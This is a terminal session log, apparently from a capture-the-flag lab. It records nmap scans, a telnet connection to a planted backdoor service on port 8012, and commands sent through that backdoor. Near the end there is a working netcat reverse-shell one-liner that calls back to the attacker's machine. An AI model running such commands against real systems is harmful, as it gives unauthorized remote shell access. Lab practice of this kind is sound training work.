 8012/tcp open  unknown
MAC Address: 02:EC:C8:8D:2B:63 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.97 seconds
root@ip-10-10-33-197:~# nmap 10.10.28.168
Starting Nmap 7.80 ( https://nmap.org ) at 2025-05-01 15:57 BST
Nmap scan report for 10.10.28.168
Host is up (0.000087s latency).
All 1000 scanned ports on 10.10.28.168 are closed
MAC Address: 02:EC:C8:8D:2B:63 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.20 seconds
root@ip-10-10-33-197:~# telnet 10.10.28.168 8012
Trying 10.10.28.168...
Connected to 10.10.28.168.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
HELP
HELP: View commands
.RUN <command>: Execute commands
.EXIT: Exit
.RUN
.EXIT
Connection Closed
Connection closed by foreign host.
root@ip-10-10-33-197:~# sudo tcpdump ip proto \\icmp -i ens5
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on ens5, link-type EN10MB (Ethernet), capture size 262144 bytes
^C
0 packets captured
0 packets received by filter
0 packets dropped by kernel
root@ip-10-10-33-197:~# telnet 10.10.28.168 8012
Trying 10.10.28.168...
Connected to 10.10.28.168.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN ping 10.10.33.197 -c 1
.RUN mkfifo /tmp/nuiys; nc 10.10.33.197 4444 0</tmp/nuiys | /bin/sh >/tmp/nuiys 2>&1; rm /tmp/nuiys
.RUN mkfifo /tmp/nuiys; nc 10.10.33.197 4444 0</tmp/nuiys | /bin/sh >/tmp/nuiys 2>&1; rm /tmp/nuiys